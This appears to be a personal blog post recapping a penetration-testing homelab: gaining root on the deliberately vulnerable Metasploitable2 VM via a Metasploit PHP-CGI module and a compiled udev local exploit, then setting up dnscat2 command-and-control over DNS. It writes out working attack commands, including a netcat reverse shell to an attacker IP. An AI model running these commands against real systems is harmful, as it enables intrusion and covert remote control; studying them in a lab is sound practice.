A quick refresher of the homelab
Gain root access on metasploitable2
Gain www-data user access:
1
2
3
# www-data service user access:
# searchsploit
searchsploit apache 2.2.8 # out: Apache + PHP < 5.3.12 / < 5.4.2 - cgi-bin Remote Code Execution
msfconsole - metasploit: RHOSTS & RPORT- Address & PORT to access the webserver.
1
2
3
4
5
use php_cgi
set RHOSTS 192.168.189.254
set RPORT 8080
set LPORT 80
run
Root Access:
netcat listener on attacking machine: sudo netcat -nlvp 443
1
2
3
4
5
6
7
8
9
10
11
12
# meterpreter
cd /tmp
upload /usr/share/exploitdb/exploits/linux/local/8572.c ./exp.c
shell
# shell on meterpreter # exp needs "run"
echo '#!/bin/sh' > run
echo '/bin/netcat -e /bin/sh <attacker_ip> 443' >> run
gcc exp.c -o exp
chmod +x exp
cat /proc/net/netlink # search for a positive pid (udev's pid minus 1)
./exp 2708 # say 2708 the pid
netcat listener on attacking machine: whoami
A better shell (on the attacking machine):
1
2
3
4
python -c "import pty;pty.spawn('/bin/bash')"
export TERM=xterm
<ctr+z>
stty raw -echo; fg
You should have the root access
DNS based command and control
- Setup an Authoritative DNS server
- Install dnscat2 on the server and client
- Get command and control over DNS
Setup an authoritative DNS server:
If you are using AWS: STOK’s video Else, (Still, watch that. It’s a good learning src.) I made one:
- Spin up a droplet. [droplet_setup]
- Get a domain name and point the nameservers to digitalocean nameservers
- Setup the domain on digitalocean
- Set low ttl for each DNS record type (It may take some time for DNS propagation.)
C2 using dnscat2
Download dnscat2: git clone https://github.com/iagox86/dnscat2.git
Server:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
# mkdir tools; cd tools; git clone dnscat2; cd dnscat2/server
sudo gem install bundler
sudo chown -R <user_name> /var/lib/gems
sudo apt install ruby-dev make gcc
bundle install
sudo ruby ./dnscat2.rb example.com # your domain name
dnscat2> start --dns port=53531,domain=example.com # you'll get the secret value
# on client
sudo ./dnscat port=53531 --secret=<secret> example.com # or
sudo ./dnscat --dns port=53531,server=<ip>--secret=<secret>
# on server
dnscat2>
windows
window -i 1 # session number of the connection
help # get shell
shell
# ctr+z to escape
windows # list
window -i 2 # go to the sh window
Active Directory setup
- I learnt AD through PEH course by TCM security. I highly recommend going through the course if you are serious about active directory pentesting. The above link is a recommendation by Heath Adams, and it was a great source for setting up your AD network on Azure (similar setup locally).
Update: The link is now for medium members only. So, go with: https://refabr1k.gitbook.io/oscp/windows/attacking-ad/ad-hacking-lab-setup if you can’t use the medium link.
This post is licensed under CC BY 4.0 by the author.